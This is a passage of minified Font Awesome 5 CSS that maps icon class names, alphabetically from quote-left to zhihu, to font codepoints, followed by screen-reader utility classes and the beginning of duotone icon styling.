.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radar:before{content:"\f924"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-radio:before{content:"\f8d7"}.fa-radio-alt:before{content:"\f8d8"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-raygun:before{content:"\f925"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-refrigerator:before{content:"\f926"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocket-launch:before{content:"\f927"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-router:before{content:"\f8da"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-sax-hot:before{content:"\f8db"}.fa-saxophone:before{content:"\f8dc"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-image:before{content:"\f8f3"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-sensor:before{content:"\f928"}.fa-sensor-alert:before{content:"\f929"}.fa-sensor-fire:before{content:"\f92a"}.fa-sensor-on:before{content:"\f92b"}.fa-sensor-smoke:before{content:"\f92c"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signal-stream:before{content:"\f8dd"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-siren:before{content:"\f92d"}.fa-siren-on:before{content:"\f92e"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-cow:before{content:"\f8de"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snooze:before{content:"\f880"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-solar-system:before{content:"\f92f"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-alt:before{content:"\f883"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-circle:before{content:"\f930"}.fa-sort-circle-down:before{content:"\f931"}.fa-sort-circle-up:before{content:"\f932"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-shapes-down:before{content:"\f888"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-sort-shapes-up:before{content:"\f88a"}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-sort-size-down:before{content:"\f88c"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-sort-size-up:before{content:"\f88e"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-space-station-moon:before{content:"\f933"}.fa-space-station-moon-alt:before{content:"\f934"}.fa-spade:before{content:"\f2f4"}.fa-sparkles:before{content:"\f890"}.fa-speakap:before{content:"\f3f3"}.fa-speaker:before{content:"\f8df"}.fa-speaker-deck:before{content:"\f83c"}.fa-speakers:before{content:"\f8e0"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-sprinkler:before{content:"\f935"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-star-shooting:before{content:"\f936"}.fa-starfighter:before{content:"\f937"}.fa-starfighter-alt:before{content:"\f938"}.fa-stars:before{content:"\f762"}.fa-starship:before{content:"\f939"}.fa-starship-freighter:before{content:"\f93a"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-sword-laser:before{content:"\f93b"}.fa-sword-laser-alt:before{content:"\f93c"}.fa-swords:before{content:"\f71d"}.fa-swords-laser:before{content:"\f93d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-telescope:before{content:"\f93e"}.fa-temperature-down:before{content:"\f93f"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-up:before{content:"\f940"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-transporter:before{content:"\f942"}.fa-transporter-1:before{content:"\f943"}.fa-transporter-2:before{content:"\f944"}.fa-transporter-3:before{content:"\f945"}.fa-transporter-empty:before{content:"\f946"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-triangle-music:before{content:"\f8e2"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-trumpet:before{content:"\f8e3"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-alt:before{content:"\f8e5"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typewriter:before{content:"\f8e7"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-ufo:before{content:"\f947"}.fa-ufo-beam:before{content:"\f948"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usb-drive:before{content:"\f8e9"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alien:before{content:"\f94a"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-robot:before{content:"\f94b"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-user-visor:before{content:"\f94c"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-vacuum:before{content:"\f94d"}.fa-vacuum-robot:before{content:"\f94e"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vhs:before{content:"\f8ec"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-violin:before{content:"\f8ed"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-path:before{content:"\f8f2"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-frame:before{content:"\f94f"}.fa-window-frame-open:before{content:"\f950"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, 